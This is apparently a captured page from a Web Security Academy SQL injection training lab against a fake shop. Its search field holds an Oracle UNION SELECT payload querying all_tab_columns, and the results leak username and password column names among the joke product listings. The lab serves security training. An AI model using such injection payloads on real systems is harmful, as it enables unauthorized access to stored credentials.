 Web Security
Academy
SQL injection attack, listing the database contents on Oracle
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT column_name,NULL FROM
all_tab_columns WHERE table_name='USERS_ILYYMA'--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Tech gifts Toys & Games
Cheshire Cat Grin
We've all been there, found ourselves in a situation where we find it hard to look interested in what our colleagues, bosses, friends, and family are saying. With
our smile insert, you can now fake it like a pro. Easy to use and completely hypoallergenic with one size fits all. Ever glazed over as your pals regale you with
tales of their day on the golf course with the boss? This is the product for you. Not only will you appear fully engaged and happy in their company, but you will
also be the object of everyone's eye as they fawn over your bright, white Cheshire Cat Grin. No need to spill the beans on this one, this insert is available by
invitation only and is protected by the rules of the magician's code. In order to maintain the ruse we will regularly enhance this product by changing the size and
shape of the teeth, but always guarantee a huge smile to be proud of. For those of you unlucky enough to have lost the essential front smiling teeth we can make
smiles to order. Grab yourself some poster putty, bite down on it and we'll do the rest. Say 'yes' to success today and keep those crashing bores as happy as you
look.
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at home or in the office and thought, I'd much rather sit in something that a team of Gurkha
guides couldn't find me in? Well, look no further than this enormous, luxury pillow. It's ideal for car parks, open air fields, unused basements and big living rooms.
Simply drag it in with your team of weight lifters and hide from your loved ones for days. This is the perfect product to lounge in comfort in front of the TV on,
have a family reunion in, or land on after jumping out of a plane.
PASSWORD_CINOJD
Six Pack Beer Belt
The Six Pack Beer Belt - because who wants just one beer? Say goodbye to long queues at the bar thanks to this handy belt. This beer belt is fully adjustable up
to 50' waist, meaning you can change the size according to how much beer you're drinking. With its camouflage design, it's easy to sneak beer into gigs, parties
and festivals. This is the perfect gift for a beer lover or just someone who hates paying for drinks at the bar! Simply strap it on and load it up with your favourite
beer cans or bottles and you're off! Thanks to this sturdy design, you'll always be able to boast about having a six pack. Buy this adjustable belt today and never
go thirsty again!
USERNAME_VNSQMB
ZZZZZZ Bed - Your New Home Office
We are delighted to introduce you to our new, state of the art, home office. ZZZZZZ Bed is a revolutionary space-saving concept for those of you struggling to fit
everything into your tiny home. But it's not just about its useful integration in your existing room, it's also about the convenience it offers in your work and leisure
time. Picture this, you are halfway through your working day and it's time for a well-earned nap. You will be able to save time by moving your work to one side, as
you lie back and drift off without interrupting the natural flow of the day. When you've had your power nap, and are ready to get back to it everything is there
waiting for you. Nothing can offer you a work-life balance like the ZZZZZZ bed can. Sleep in comfort when you need to, whatever time of day it is. Wake up and